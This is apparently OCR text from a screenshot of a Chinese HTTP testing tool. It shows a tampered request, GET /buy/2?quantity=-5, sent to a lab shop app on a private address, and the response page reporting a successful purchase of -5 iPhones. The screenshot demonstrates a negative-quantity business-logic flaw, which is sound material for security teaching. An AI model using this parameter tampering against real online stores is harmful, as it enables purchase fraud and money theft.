 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /buy/2?quantity=-5 HTTP/1.1
2 Host ? : 10.1.108.11:3000
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,ru;q=0.6,vi;
q=0.5,ko;q=0.4,ja;q=0.3,ar;q=0.2
4 dnt: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Referer: http://10.1.108.11:3000/buy/0?quantity=1
7 If-None-Match: W/"e2c-TJ/Z3cDRX1FOJheM6+21q1s5rBQ"
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Upgrade-Insecure-Requests: 1
11 sec-gpc: 1
12
13
3630bytes / 3ms 美化 HEX 渲染 编码 请输入定位响应 详情
远端地址:10.1.108.11:3000; 响应
时间:3ms; 总耗时:5ms; URL:htt
p://10.1.108.11:3000/buy/2?...
125
126 </ul>
127 <p>当前钱数: $1740</p>
128 <div class="reset-button">
129 <button id="reset-money">重置钱数</button>
130 </div>
131 <!-- 显示购买成功的响应内容 -->
132
133 <div class="message">
134 成功购买了 -5 件 &#34;iphone&#34;!
135 </div>
136
137
138 <script>
139 const buttons = document.querySelectorAll('.product button');
140
141 buttons.forEach(button => {
142 button.addEventListener('click', () => {
143 const productIndex = button.getAttribute('data-index');
144 const quantity = document.getElementById(`quantity-${productIndex}`).
value;
145 window.location.href = `/buy/${productIndex}?quantity=${quantity}`;
146 });
147 });
148
149 document.getElementById('reset-money').addEventListener('click', () => {
150 window.location.href = '/reset';
151 });
152 </script>
153 </body>
154 </html>